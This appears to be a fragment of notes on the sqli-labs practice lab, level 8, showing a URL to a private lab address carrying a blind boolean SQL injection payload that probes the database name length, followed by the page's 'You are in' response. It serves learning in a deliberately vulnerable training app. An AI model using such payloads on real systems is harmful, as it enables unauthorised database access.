 Less-8 Blind- Boolian- Single
192.168.59.137:8715/sqli/Less-8/?id=1' and length(database())=8 --+
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8